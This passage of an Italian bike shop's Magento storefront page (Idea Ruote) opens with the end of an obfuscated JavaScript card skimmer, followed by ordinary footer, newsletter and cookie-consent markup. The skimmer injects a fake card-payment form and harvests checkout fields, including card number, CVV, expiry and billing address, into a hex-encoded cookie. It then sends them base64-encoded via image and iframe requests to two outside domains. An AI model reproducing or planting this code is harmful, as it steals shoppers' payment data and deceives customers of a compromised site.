x;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<div class="page-footer">
    <div class="page-main">
        <div class="grid tipo_flex_default cp-footer-container">
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                        
							<a
								class="logo"
								href="https://www.idearuote.it/"
								title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
								aria-label="store logo">
								<img src="https://www.idearuote.it/media/logo/websites/1/logo.png"
									 title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
									 alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="189px" height="64px"
								/>
							</a>

                                                                            <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pieroidearuot/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul class="footer links"><li class="nav item"><a href="https://www.idearuote.it/privacy-policy-cookie-restriction-mode/">Norme sulla Privacy e sui Cookie</a></li><li class="nav item"><a href="https://www.idearuote.it/come-acquistare/">Come acquistare</a></li><li class="nav item"><a href="https://www.idearuote.it/modalita-di-pagamento/">Come pagare</a></li><li class="nav item"><a href="https://www.idearuote.it/spedizione-e-recesso/">Metodi Spedizioni e Condizioni Reso</a></li><li class="nav item"><a href="https://www.idearuote.it/contact/">Chi siamo e Contatti</a></li><li class="nav item"><a href="https://www.idearuote.it/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li>
        <li>
        <a href="https://www.idearuote.it/htmlsitemap"
           name="footer_htmlsitemap_link" >
            Sitemap        </a>
    </li>
                <li>
            <a href="https://www.idearuote.it/blog.html">
                Blog                            </a>
        </li>
                <li>
            <a href="https://www.idearuote.it/blog/sitemap.html">
                Sitemap                            </a>
        </li>
    </ul>                    </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni di Contatto                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-map-marker"></i></span>
                                    <div><b>Indirizzo</b></div>
                                    <div>Via Andrea Costa, 111/e</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-phone"></i></span>
                                    <div><b>Telefono</b></div>
                                    <div>0541623050</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-envelope"></i></span>
                                    <div><b>Email</b></div>
                                    <div><a href="mailto:info@idearuote.it">info@idearuote.it</a></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
		            
		        
		            <div class="cp-fblock">
		                <div class="cp-ftitle">
		                    <h3>
		                        Iscriviti alla newsletter		                    </h3>
		                    <p>
		                        		                    </p>
		                </div>
		                <div class="cp-fcontent">
		                    <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.idearuote.it/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Iscriviti alla nostra Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Iscriviti"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>

		                </div>
		            </div>

		        
                
            </div>
                    </div>
    </div>
</div>

</div></footer>



<style>
  
  
</style>

<small class="copyright">
    <span>Idea Ruote – I.R. Bike srl unipersonale - P.I. 03705460404  - Via Andrea Costa 111/e Santarcangelo di Romagna - RN Italia - Sviluppato da <a class="developer" href="https://www.lorismenghi.com/magento" target="_blank" title="ing. Loris Menghi - Sviluppatore Magento">ing. Loris Menghi</a></span>
</small>
</div>    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.idearuote.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.idearuote.it/static/version1768183016/_cache/merged/2fc5c812d390b4d6c425d2bf5ec1259e.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js"></script>
<script type='text/javascript' src='https://cs.iubenda.com/sync/3523066.js' charset='UTF-8' async></script>
<script type="text/javascript">
  setTimeout(function() {
    var scriptTag1 = document.createElement('script');
    scriptTag1.type = 'text/javascript';
    scriptTag1.innerHTML = 'var _iub = _iub || []; _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":3523066,"whitelabel":false,"cookiePolicyId":46136823,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","showTitle":false }};';
    document.body.appendChild(scriptTag1);
    
    var scriptTag2 = document.createElement('script');
    scriptTag2.type = 'text/javascript';
    scriptTag2.src = 'https://cs.iubenda.com/autoblocking/3523066.js';
    document.body.appendChild(scriptTag2);
    
    var scriptTag3 = document.createElement('script');
    scriptTag3.type = 'text/javascript';
    scriptTag3.src = '//cdn.iubenda.com/cs/iubenda_cs.js';
    scriptTag3.charset = 'UTF-8';
    scriptTag3.async = true;
    document.body.appendChild(scriptTag3);
  }, 15000); // Tempo di attesa prima di eseguire la funzione, in millisecondi (15000ms = 15s)
</script>
<script type="text/javascript">
        var iCallback = function () {};

        if ( 'callback' in _iub.csConfiguration ) {
            if ( 'onConsentGiven' in _iub.csConfiguration.callback )
                iCallback = _iub.csConfiguration.callback.onConsentGiven;

            _iub.csConfiguration.callback.onConsentGiven = function () {
                iCallback();

                jQuery( 'noscript._no_script_iub' ).each( function ( a, b ) {
                    var el = jQuery( b );
                    el.after( el.html() );
                } );
            };
        }
        ;
    </script>
<script type="text/x-magento-init">
    {
        "*": {
